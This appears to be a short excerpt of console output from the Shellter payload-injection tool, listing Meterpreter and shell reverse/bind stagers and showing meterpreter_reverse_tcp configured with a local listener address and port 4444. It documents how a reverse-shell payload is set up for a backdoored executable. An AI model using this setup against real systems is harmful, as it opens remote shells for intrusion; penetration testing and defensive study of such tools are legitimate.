 Shell7er
* * * * * * * * * * * *
* Payloads *
* * * * * * * * * * * *
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
* * * * * * * * * * * * * * * * * * * * * * * * * * *
* meterpreter_reverse_tcp *
* * * * * * * * * * * * * * * * * * * * * * * * * * *
SET LHOST: 192.168.124.26
SET LPORT: 4444